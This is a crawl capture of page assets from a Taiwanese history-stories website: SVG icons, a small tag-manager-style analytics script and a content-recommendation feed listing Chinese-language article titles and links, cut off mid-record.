			$('.enterprise').css({'bottom':'0','top':'initial'});
		}
		lastScrollTop = st;
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/x-grey.svg
body_size: 548
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0091825 18.9976C0.436169 18.4792 0.858564 17.9608 1.28785 17.4447C3.15878 15.2005 5.03431 12.9563 6.90524 10.7121C6.94427 10.6647 6.981 10.6174 7.02461 10.5606C4.68767 7.05221 2.35072 3.54386 0 0.0165711C0.0665731 0.0118365 0.112486 0.00473461 0.156103 0.00473461C1.84109 0.00473461 3.52608 0.00473461 5.21107 0C5.33044 0 5.39013 0.0449788 5.45441 0.142038C6.93279 2.36494 8.41117 4.5831 9.89185 6.80364C9.92858 6.85809 9.96761 6.91253 10.0158 6.98355C10.3234 6.61662 10.6196 6.26389 10.9157 5.9088C12.5066 4.00075 14.0997 2.09507 15.686 0.18465C15.7985 0.0497134 15.911 -0.00236731 16.0832 0.00236731C16.5193 0.0142038 16.9532 0.00710192 17.4307 0.00710192C15.1787 2.70583 12.9519 5.37379 10.7229 8.04647C10.7619 8.10802 10.794 8.15774 10.8262 8.20982C13.1838 11.7489 15.5437 15.2881 17.9013 18.8272C17.938 18.8816 17.9679 18.9432 18 19H12.6397C12.6191 18.9621 12.6007 18.9242 12.5754 18.8887C10.9915 16.512 9.40747 14.1328 7.82349 11.756C7.79824 11.7182 7.7661 11.6827 7.72937 11.6377C7.67428 11.704 7.62607 11.7584 7.57786 11.8129C6.2992 13.3445 5.02053 14.8762 3.74417 16.4078C3.02563 17.2695 2.3094 18.1336 1.59316 18.9976H0.0091825ZM2.16248 1.23573C2.21528 1.31859 2.24742 1.3754 2.28415 1.42985C2.56192 1.8394 2.83969 2.24894 3.11746 2.66085C6.5081 7.66297 9.90103 12.6651 13.2894 17.6672C13.3674 17.7832 13.4501 17.8234 13.5832 17.8211C14.2604 17.814 14.9376 17.8187 15.6148 17.8187C15.6768 17.8187 15.7365 17.8187 15.8375 17.8187C15.6148 17.492 15.422 17.2032 15.2269 16.9168C11.7238 11.7466 8.21834 6.57874 4.71522 1.40855C4.63716 1.29492 4.5637 1.22863 4.41449 1.231C3.81533 1.24284 3.21617 1.23573 2.61701 1.23573C2.47468 1.23573 2.33465 1.23573 2.16248 1.23573Z" fill="#808080"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 273
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/top-btn.svg
body_size: 31
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="23" height="23" rx="11.5" stroke="#818181"/>
<path d="M5.968 15V9.896H4.24V9.112H8.632V9.896H6.904V15H5.968ZM11.6488 15.112C10.1288 15.112 9.08081 13.936 9.08081 12.032C9.08081 10.136 10.1288 9.008 11.6488 9.008C13.1608 9.008 14.2088 10.136 14.2088 12.032C14.2088 13.936 13.1608 15.112 11.6488 15.112ZM11.6488 14.296C12.6248 14.296 13.2568 13.408 13.2568 12.032C13.2568 10.656 12.6248 9.816 11.6488 9.816C10.6648 9.816 10.0408 10.656 10.0408 12.032C10.0408 13.408 10.6648 14.296 11.6488 14.296ZM15.4321 15V9.112H17.2241C18.5361 9.112 19.4721 9.56 19.4721 10.896C19.4721 12.184 18.5361 12.768 17.2561 12.768H16.3681V15H15.4321ZM16.3681 12.024H17.1681C18.1041 12.024 18.5521 11.664 18.5521 10.896C18.5521 10.112 18.0721 9.864 17.1281 9.864H16.3681V12.024Z" fill="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 13
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/arrow-down.svg
body_size: -220
content:
<svg width="17" height="10" viewBox="0 0 17 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 1L8.5 8.5L1 1" stroke="white" stroke-width="2.13" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/fav-btn.svg
body_size: -69
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_9552)">
<path d="M19.7368 10.473V20.9994L12.3684 16.1815L5 20.9994V3.10461H14.4737" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M16.5781 4.948H24.4729" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M20.5254 1L20.5254 8.89474" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_954_9552">
<rect width="24" height="23" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ
body_size: 1102
content:
(function(e, t, n, r, i) {
    e[r] = e[r] || [], e[r].push({
        "gtm.start": (new Date).getTime(),
        event: "gtm.js"
    });
    var o = t.getElementsByTagName(n)[0],
        a = t.createElement(n),
        c = "dataLayer" != r ? "&l=" + r : "";
    a.async = !0, a.src = "https://www.googletagmanager.com/gtm.js?id=" + i + c;

    function l() {
        return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(e) {
            var t = 16 * Math.random() | 0,
                n = "x" == e ? t : 3 & t | 8;
            return n.toString(16)
        })
    }

    l();

    function u(e, t) {}
    u("page_view", {
        url: e.location.href,
        title: t.title
    });

    function s() {}
    setInterval(function() {
        u("time_on_page", {
            duration: 10
        })
    }, 1e4), e.addEventListener("load", function() {
        var t = e.performance && e.performance.timing;
        t && u("performance", {
            loadTime: t.loadEventEnd - t.navigationStart
        })
    })
})(window, document, "script", "dataLayer", "GTM-XXXXXX");


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Freindeer-in-battlefield%2F&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=0052c52aec4f1a339ce1762271055068&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvcmVpbmRlZXItaW4tYmF0dGxlZmllbGQvIiwidXNlcl90ZF9jaGFyc2V0IjoidXRmLTgiLCJ1c2VyX3RkX2xhbmd1YWdlIjoiZW4tdXNAcG9zaXgiLCJ1c2VyX3RkX2NvbG9yIjoiMjQtYml0IiwidXNlcl90ZF90aXRsZSI6IiVFOSVBNiVCNCVFOSVCOSVCRiVFNCVCOCU4QSVFNiU4OCVCMCVFNSVBMCVCNCVFMiU5NCU4MCVFMiU5NCU4MCVFNCVCQSU4QyVFNiVBQyVBMSVFNSVBNCVBNyVFNiU4OCVCMCVFNCVCOCVBRCVFNyU5QSU4NCVFNCVCQSVCQSVFOCU4OCU4NyVFNSU4QiU5NSVFNyU4OSVBOSIsInVzZXJfdGRfdXJsIjoiaHR0cHM6Ly9zdG9yeXN0dWRpby50dy9hcnRpY2xlL2d1c2hpL3JlaW5kZWVyLWluLWJhdHRsZWZpZWxkLyIsInVzZXJfdGRfcGxhdGZvcm0iOiJMaW51eCB4ODZfNjQiLCJ1c2VyX3RkX2hvc3QiOiJzdG9yeXN0dWRpby50dyIsInVzZXJfZGV2aWNlIjoicGMiLCJ1c2VyX3RpbWUiOjE3NjIyNzEwNTUwNjksImZydWl0X2JveF9wb3NpdGlvbiI6IiIsImZydWl0X3N0eWxlIjoiIn0=&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a04712060907
body_size: 44715
content:
_p6_a04712060907({"author_name":"除了幫聖誕老公公送禮物以外，馴鹿也曾經參加了第二次世界大戰……","image":"d85a05e2b9e848a5d248ad783300360c.jpg","common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2014/11/Reno-Finlandia.jpg","title":"馴鹿上戰場──二次大戰中的人與動物","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/reindeer-in-battlefield/","pubdate":"201411140000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongyanlandfestival","title":"從鐵枝路到菸廠路的百年演變：臺北工業記憶的來途與去向","image":"d0ebcd70f9a8b45129dd68271ad1202e.jpg","pubdate":"202510300000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Songyan_01.png","author_name":"從清末「鐵枝路」的輝煌菸業，到今日「菸廠路」文化廊帶—— 松山文創園區的前身松山煙草工場，如何沿循著縱貫鐵路，見證臺北東區百年的產業變遷？一起探索這座東南亞最大 ...","task":"storystudio_tw_task","score":40,"origin_url":"https://storystudio.tw/article/gushi/songyanlandfestival"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-happened-to-the-taiping-rebellion","title":"三千萬人喪生、人類史上最慘烈的內戰──重讀太平天國之役","image":"282d7a3636081908a8e89c9648a7d584.jpg","pubdate":"202008190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/Building-Culture-in-Early-Qing-Yangzhou.jpg","author_name":"十九世紀中國的這場內戰──太平天國，常常被寫成一部傳記，講述一位夢想家如何掀起第一場革命運動的故事。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":17,"origin_url":"https://storystudio.tw/article/gushi/what-happened-to-the-taiping-rebellion"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhu-ziqing-and-his-father","title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg","pubdate":"202007280000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/zhu-ziqing-and-his-father-03.jpg","author_name":"文章之外，朱自清與父親的關係究竟怎樣呢？","task":"storystudio_tw_task","topic":["weightloss","parenting","relationship"],"score":12,"origin_url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkaohsiung-showa","title":"岡山的昭和飛行夢：從水患之地到航空重鎮","image":"7b33924cf87fb6d9f0d76385a3232ca0.jpg","pubdate":"202510230000000000","category":"故事","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A3%BD%E5%A4%A9%E5%AE%AE%E8%88%87%E5%B2%A1%E5%B1%B1%E5%85%AC%E5%9C%92_.jpg","author_name":"1938年，岡山都市計畫與海軍航空廠建設，將飽受水患的小鎮推向航空大城願景。從摩登醫院建築到軍官眷舍，這些昭和遺跡見證了一座城市如何在戰略需求下蛻變，成為臺灣航 ...","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/kaohsiung-showa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiayi-showa","title":"嘉義的昭和日常：木都裡與時間共存的生活感","image":"877adf755dee7e4ee616aabcdc58f5ad.jpg","pubdate":"202510230000000000","category":"故事","safe_text":true,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%98%89%E7%BE%A9%E7%81%AB%E8%BB%8A%E7%AB%99.jpg","author_name":"在木都嘉義，遇見老屋是再自然不過的事。從檜木家具到和洋折衷建築，年輕世代不刻意復刻仿舊，而是找尋與昭和美感相襯的當代物件。探索嘉義如何讓六千棟木造建築，成為與時 ...","task":"storystudio_tw_task","score":6,"origin_url":"https://storystudio.tw/article/gushi/chiayi-showa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%2580%25E7%2599%25BE%25E5%25A4%259A%25E5%25B9%25B4%25E7%259A%2584%25E5%25BE%25B7%25E6%25B3%2595%25E5%25A4%25A7%25E6%2588%25B0%25EF%25BC%258C%25E6%2584%258F%25E5%25A4%2596%25E5%2589%25B5%25E9%2580%25A0%25E5%2587%25BA%25E9%25A2%25A8%25E8%25A1%258C%25E5%258F%25B0%25E7%2581%25A3%25E7%259A%2584%25E4%25BF%259D%25E8%25A1%259B","title":"一百多年前的德法大戰，意外創造出風行臺灣的保衛爾牛肉精","image":"405365937ef924a6d87c00c6980f56f5.jpg","pubdate":"201603130000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/%E4%BF%9D%E8%A1%9B%E7%88%BE%E7%89%9B%E8%82%89%E7%B2%BE.jpg","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%80%E7%99%BE%E5%A4%9A%E5%B9%B4%E7%9A%84%E5%BE%B7%E6%B3%95%E5%A4%A7%E6%88%B0%EF%BC%8C%E6%84%8F%E5%A4%96%E5%89%B5%E9%80%A0%E5%87%BA%E9%A2%A8%E8%A1%8C%E5%8F%B0%E7%81%A3%E7%9A%84%E4%BF%9D%E8%A1%9B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%259E%2597%25E5%2589%2587%25E5%25BE%2590%25E6%2598%25AF%25E6%2580%258E%25E9%25BA%25BC%25E9%258A%25B7%25E6%25AF%2580%25E9%25B4%2589%25E7%2589%2587%25E7%259A%2584%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%25BE%259E%25E5%25A4%25B1%25E6%2595%2597%25E4%25B8%25AD%25E5%25AD%25B8%25E7%25BF%2592%25E7%259A%2584%25E5%2585%25AD%2F","title":"林則徐是怎麼銷毀鴉片的？","image":"7184116d2b586372f08a089c5794077c.jpg","pubdate":"201605300000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/image3-1024x768.jpeg","author_name":"據說當年林則徐燒毀鴉片用的是鹽鹵和石灰。","task":"storystudio_tw_task","topic":["lifestyle","home"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%9E%97%E5%89%87%E5%BE%90%E6%98%AF%E6%80%8E%E9%BA%BC%E9%8A%B7%E6%AF%80%E9%B4%89%E7%89%87%E7%9A%84%EF%BC%9F%E2%94%80%E2%94%80%E5%BE%9E%E5%A4%B1%E6%95%97%E4%B8%AD%E5%AD%B8%E7%BF%92%E7%9A%84%E5%85%AD/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FZengwen-river-hydraulic-engineering","title":"制禦青瞑蛇的「蜈蚣」：那些年，曾文溪出現過的治水工作物","image":"13f0bf07367378dd1b76f01b20975438.jpg","pubdate":"202301060000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%88%B6%E7%A6%A6%E9%9D%92%E7%9E%91%E8%9B%87%E7%9A%84%E3%80%8C%E8%9C%88%E8%9A%A3%E3%80%8D%EF%BC%9A%E9%82%A3%E4%BA%9B%E5%B9%B4%EF%BC%8C%E6%9B%BE%E6%96%87%E6%BA%AA%E5%87%BA%E7%8F%BE%E9%81%8E%E7%9A%84%E6%B2%BB%E6%B0%B4%E5%B7%A5%E4%BD%9C%E7%89%A901.jpg","author_name":"曾文溪由於屢次氾濫，河道變動不定，曾被先民們稱為在臺江內海翻騰搖擺的「青瞑蛇」。不過，面對這條頑冥不靈的大蛇，先民也並非毫無辦法，並建立了三重門神，層層阻隔……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/Zengwen-river-hydraulic-engineering"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjamfirst-or-creamfirst","title":"掀起英國鄉民爭論的司康正統吃法：奶油與果醬──你先塗哪樣？","image":"2bbfa451cde6b1b97c14a01a6b503206.jpg","pubdate":"201803230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2448365489_7d85d2fc6c_b.jpg","author_name":"呃，我覺得先塗奶油或果醬都可以，吃下去都是一樣的。但英國人可不這麼認為！","task":"storystudio_tw_task","topic":["weightloss","supplement"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/jamfirst-or-creamfirst"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkai-shan-fu-fan","title":"開誰的山？如何撫番？——課本沒說的原住民退卻史","image":"464defe131370b9ddc275885c5b6e2aa.jpg","pubdate":"202306070000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://upload.wikimedia.org/wikipedia/commons/2/2f/Sing_Bo-ting.jpg","author_name":"傳統的歷史教科書上，沈葆楨與劉銘傳是積極治理臺灣的大功臣，然而，那些披荊斬棘的漢人開山史，另一面則是原住民傷痕血淚的退卻史。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/kai-shan-fu-fan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGiuseppe-Verdi-Otello-and-The-Othello-syndrome","title":"愛你就要殺死你！吃醋吃到快瘋掉，讓人愛到卡慘死的奧賽羅症候群","image":"5e61f16914ac5ef3b33fec091a343226.jpg","pubdate":"202210060000000000","category":"故事","safe_text":false,"common_category":["health","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%84%9B%E4%BD%A0%E5%B0%B1%E8%A6%81%E6%AE%BA%E6%AD%BB%E4%BD%A0%EF%BC%81%E5%90%83%E9%86%8B%E5%90%83%E5%88%B0%E5%BF%AB%E7%98%8B%E6%8E%89%EF%BC%8C%E8%AE%93%E4%BA%BA%E6%84%9B%E5%88%B0%E5%8D%A1%E6%85%98%E6%AD%BB%E7%9A%84%E5%A5%A7%E8%B3%BD%E7%BE%85%E7%97%87%E5%80%99%E7%BE%A4_02.jpg","author_name":"莎士比亞名劇《奧賽羅》最有名的改編，莫過於義大利作曲家威爾第改編而成的歌劇《奧泰羅》，故事主角奧泰羅因「嫉妒」造成的悲劇該如何歸因？後世心理學家告訴我們：他生病 ...","task":"storystudio_tw_task","topic":["lovemarriage","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/Giuseppe-Verdi-Otello-and-The-Othello-syndrome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcafe-in-japanese-taiwan","title":"不只飲料和爵士樂，還有青春女子的呢喃與陪伴：臺灣珈琲店的小歷史","image":"192294dcea7a76a3d8c88be9e7c2d3da.jpg","pubdate":"201603230000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/03/%E3%80%8A%E8%87%BA%E7%81%A3%E5%AF%A6%E6%A5%AD%E7%95%8C%E3%80%8B5%E5%B9%B45%E8%99%9F%EF%BC%8C1933%E5%B9%B4%EF%BC%8C%E9%A0%8128%E3%80%82-300x247.png","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/cafe-in-japanese-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhomeric-epic-02","title":"【荷馬秘事二】考古學家施里曼發現了什麼？","image":"058f7f68c11b8c3e334d661ea8b04d80.jpg","pubdate":"202004200000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/homeric-epic-0202-793x1024.jpg","author_name":"要確定《荷馬史詩》裡所述的內容有任何歷史根據，第一步就是要確定兩座古城：特洛伊和邁錫尼的存在及所在位置。","task":"storystudio_tw_task","topic":["game","digital"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/homeric-epic-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E8%258A%25B1%25E8%2593%25AE%25E7%25B8%25A3%25E9%2595%25B7%25E4%25B9%259F%25E4%25B8%258D%25E6%2587%2582%25E7%259A%2584%25E4%25BA%258B%25EF%25BC%259A%25E8%2598%2587%25E8%258A%25B1%25E6%2594%25B9%25E8%25B7%25AF%25E7%25B7%259A%25E4%25B8%258A%25E7%259A%2584%25E6%25BC%25A2%25E6%259C%25AC%25E9%2581%25BA%25E5%259D%2580%25EF%25BC%258C%25E5%25A6%2582%25E4%25BD%2595%25E6%2594%25B9%25E5%25AF%25AB%25E6%2588%2591%25E5%2580%2591%25E5%25B0%258D%25E8%2587%25BA%25E7%2581%25A3%25E6%25AD%25B7%25E5%258F%25B2%25E7%259A%2584%25E8%25AA%258D%25E8%25AD%2598%25EF%25BC%259F","title":"花蓮縣長也不懂的事：蘇花改路線上的漢本遺址，如何改寫我們對臺灣歷史的認識？","image":"6204ae8e6a641e346069bf4fada83c74.jpg","pubdate":"201512290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/01..png","author_name":"蘇花改的工程延宕，真的是考古工程的問題嗎？政府應更加重視考古工程的專業。","task":"storystudio_tw_task","topic":["trip","social"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E8%8A%B1%E8%93%AE%E7%B8%A3%E9%95%B7%E4%B9%9F%E4%B8%8D%E6%87%82%E7%9A%84%E4%BA%8B%EF%BC%9A%E8%98%87%E8%8A%B1%E6%94%B9%E8%B7%AF%E7%B7%9A%E4%B8%8A%E7%9A%84%E6%BC%A2%E6%9C%AC%E9%81%BA%E5%9D%80%EF%BC%8C%E5%A6%82%E4%BD%95%E6%94%B9%E5%AF%AB%E6%88%91%E5%80%91%E5%B0%8D%E8%87%BA%E7%81%A3%E6%AD%B7%E5%8F%B2%E7%9A%84%E8%AA%8D%E8%AD%98%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fconfuciuss-early-life","title":"從「野合」而生到認祖歸宗──孔子的曲折身世原來與父母跨階級的愛有關？","image":"f3dadc0c2d444bd0131a5c4b1c833ae5.jpg","pubdate":"202003310000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/confuciuss-early-life-1.jpg","author_name":"《史記》記載孔子的家世，說他父親叫孔紇，字叔梁，母親是顏氏女子，兩人「野合而生孔子」。","task":"storystudio_tw_task","topic":["parenting","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/confuciuss-early-life"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-is-bakufu","title":"幕府是什麼？為什麼天皇不直接統治日本？","image":"f2785e